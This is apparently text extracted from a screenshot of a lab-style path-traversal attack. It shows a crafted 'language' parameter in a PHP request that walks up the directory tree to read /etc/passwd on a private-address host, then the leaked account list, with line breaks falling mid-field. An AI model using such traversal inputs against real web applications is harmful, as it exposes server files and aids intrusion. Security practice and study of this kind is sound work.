 10.1.1.204/language.php?language=../../../../../../../../../../../../../../../../etc/passwd
CHO
- Select -
choose root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin syslog:x:100:103::/home
/syslog:/bin/false messagebus:x:101:105::/var
/run/dbus:/bin/false uuidd:x:102:107::/run/uuidd:
/bin/false dnsmasq:x:103:65534:dnsmasq,,,:/var